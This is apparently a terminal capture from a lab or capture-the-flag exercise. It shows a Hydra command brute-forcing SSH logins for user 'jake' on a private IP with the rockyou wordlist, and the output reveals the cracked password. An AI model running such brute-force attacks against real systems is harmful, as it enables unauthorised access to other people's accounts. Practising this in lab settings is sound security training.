 ┌──(void㉿black-hole)-[~]
└─$ hydra -l jake -P /usr/share/wordlists/rockyou.txt ssh://10.10.163.233
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
ore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-04 16:23:16
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to redu
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~8965
[DATA] attacking ssh://10.10.163.233:22/
[22][ssh] host: 10.10.163.233   login: jake   password: 987654321
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-04 16:23:26

┌──(void㉿black-hole)-[~]
└─$